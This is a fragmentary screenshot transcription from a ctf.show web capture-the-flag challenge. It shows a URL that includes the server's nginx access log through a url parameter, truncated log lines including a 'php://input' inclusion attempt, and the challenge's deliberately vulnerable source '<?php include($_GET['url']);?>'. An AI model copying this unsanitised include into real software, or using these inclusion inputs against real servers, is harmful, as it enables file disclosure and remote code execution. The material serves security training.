 82af680a-2da7-49fb-882d-5cd203cfa3b1.chall.ctf.show/?url=/var/log/nginx/access.log
火狐官方站点 新手上路 常用网址 京东商城
172.12.0.3 - - [22/Dec/2020:14:05:05 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
+0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://82af680a-2da7-49fb-882d-5cd203cfa3b1.chall.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; W
172.12.0.3 - - [22/Dec/2020:14:07:58 +0000] "GET /?url=php://input HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Ge
/2020:14:09:17 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0"
ctf.show_web4
<?php include($_GET['url']);?>